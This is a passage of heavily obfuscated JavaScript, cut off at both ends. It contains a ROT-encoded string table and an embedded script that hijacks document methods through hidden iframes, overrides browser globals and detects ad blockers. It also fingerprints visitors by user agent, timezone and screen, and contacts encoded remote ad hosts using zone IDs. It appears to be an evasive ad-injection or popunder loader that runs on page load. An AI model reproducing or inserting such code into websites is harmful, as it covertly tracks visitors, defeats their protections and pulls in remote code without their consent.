Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Hn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new 